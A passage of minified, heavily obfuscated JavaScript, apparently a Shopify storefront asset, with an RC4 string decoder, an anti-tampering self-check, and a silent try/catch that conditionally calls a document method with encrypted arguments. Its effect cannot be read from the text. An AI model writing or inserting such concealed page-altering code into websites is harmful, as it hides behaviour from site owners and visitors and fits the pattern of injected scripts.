_0x10e194="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x19f7fc="",_0x25f217="",_0x5ed734=_0x19f7fc+_0x12db76,_0x3e8c91=0,_0x183b20,_0x4ce717,_0x5b2a09=0;_0x4ce717=_0xc84cc2.charAt(_0x5b2a09++);~_0x4ce717&&(_0x183b20=_0x3e8c91%4?_0x183b20*64+_0x4ce717:_0x4ce717,_0x3e8c91++%4)?_0x19f7fc+=_0x5ed734.charCodeAt(_0x5b2a09+10)-10!==0?String.fromCharCode(255&_0x183b20>>(-2*_0x3e8c91&6)):_0x3e8c91:0)_0x4ce717=_0x10e194.indexOf(_0x4ce717);for(var _0x221c74=0,_0x183694=_0x19f7fc.length;_0x221c74<_0x183694;_0x221c74++)_0x25f217+="%"+("00"+_0x19f7fc.charCodeAt(_0x221c74).toString(16)).slice(-2);return decodeURIComponent(_0x25f217)},_0x264f8c=function(_0x1b2b60,_0x3e14d8){var _0x53578f=[],_0x1baa5f=0,_0x313d71,_0x2b0f31="";_0x1b2b60=_0x12db76(_0x1b2b60);var _0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x53578f[_0x43d8f2]=_0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2]+_0x3e14d8.charCodeAt(_0x43d8f2%_0x3e14d8.length))%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71;_0x43d8f2=0,_0x1baa5f=0;for(var _0x48c793=0;_0x48c793<_0x1b2b60.length;_0x48c793++)_0x43d8f2=(_0x43d8f2+1)%256,_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2])%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71,_0x2b0f31+=String.fromCharCode(_0x1b2b60.charCodeAt(_0x48c793)^_0x53578f[(_0x53578f[_0x43d8f2]+_0x53578f[_0x1baa5f])%256]);return _0x2b0f31};_0x2ed9.HmntHu=_0x264f8c,_0x5ccdfd=arguments,_0x2ed9.UkIfnx=!0}var _0x31cb2b=_0x258259[-5835+389*15],_0x79f329=_0x12afa2+_0x31cb2b,_0x56c2e7=_0x5ccdfd[_0x79f329];if(_0x56c2e7)_0x1f8690=_0x56c2e7;else{if(_0x2ed9.qrsMpM===void 0){var _0x474078=function(_0x18c377){this.HwHhOU=_0x18c377,this.doSEkq=[1,0,0],this.FKxwaw=function(){return"newState"},this.LRHjir="\\w+ *\\(\\) *{\\w+ *",this.QGgwRJ="['|\"].+['|\"];? *}"};_0x474078.prototype.TEqqLT=function(){var _0x14e1d7=new RegExp(this.LRHjir+this.QGgwRJ),_0x2946cb=_0x14e1d7.test(this.FKxwaw.toString())?--this.doSEkq[-3257*1+-653*-1+2605]:--this.doSEkq[0];return this.goRAfu(_0x2946cb)},_0x474078.prototype.goRAfu=function(_0x4b8b7f){return~_0x4b8b7f?this.ddhEhd(this.HwHhOU):_0x4b8b7f},_0x474078.prototype.ddhEhd=function(_0x475415){for(var _0x4b7e6c=6785+-2*-1904+-11*963,_0x482eae=this.doSEkq.length;_0x4b7e6c<_0x482eae;_0x4b7e6c++)this.doSEkq.push(Math.round(Math.random())),_0x482eae=this.doSEkq.length;return _0x475415(this.doSEkq[-4984*2+-9715+729*27])},new _0x474078(_0x2ed9).TEqqLT(),_0x2ed9.qrsMpM=!0}_0x1f8690=_0x2ed9.HmntHu(_0x1f8690,_0x18ef3e),_0x5ccdfd[_0x79f329]=_0x1f8690}return _0x1f8690},_0x2ed9(_0x5ccdfd,_0x5d04c6)}if(document[_0x3eb4d3(-111,176,95,"m%UN",-174)+"e"][_0x28efa6(413,176,260,"LG3n",506)+"Of"](_0x28efa6(513,306,330,"Wtn!",346)+_0x2de9e8(1050,930,872,783,"GKPy"))>-(-7769*-1+-1*-7217+-333*45))try{document[_0x28efa6(468,14,262,"F#Rc",-1)][_0x43bdd6("$TAm",1360,1405,1387,1457)+_0x28efa6(144,-98,89,"8(yo",192)+_0x3eb4d3(593,504,367,"F#Rc",529)+_0x4dfe66(1245,1220,1090,1227,"m%UN")](_0x3eb4d3(585,235,435,"wrT%",511)+_0x3eb4d3(-139,272,62,"KmSS",6),_0x3eb4d3(-23,382,133,"Y[Bx",334)+_0x43bdd6("MH^&",1651,1755,2010,1953)+_0x28efa6(311,614,398,"8(yo",521)+_0x28efa6(190,425,333,"gvQ1",135)+_0x4dfe66(1681,1410,1343,1190,"vv3N")+_0x3eb4d3(723,675,485,"8(yo",633)+_0x43bdd6("LG3n",1301,1332,1375,1185)+_0x2de9e8(1154,761,898,756,"$TAm")+_0x28efa6(-281,-54,-20,"O[9u",56)+_0x43bdd6("O[9u",1586,1735,1531,1880)+_0x2de9e8(221,332,409,529,"d)05")+_0x43bdd6("8]4x",1520,1387,1251,1208)+_0x28efa6(476,148,308,"GKA^",497)+_0x4dfe66(1621,1695,1707,1660,"uziZ")+_0x28efa6(155,156,221,"(1d)",123)+_0x3eb4d3(-162,173,3,"[90%",18))}catch(_0x241d5b){}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js.map?v=VHVlIEphbiAyMCAyMDI2IDE5OjUwOjQwIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
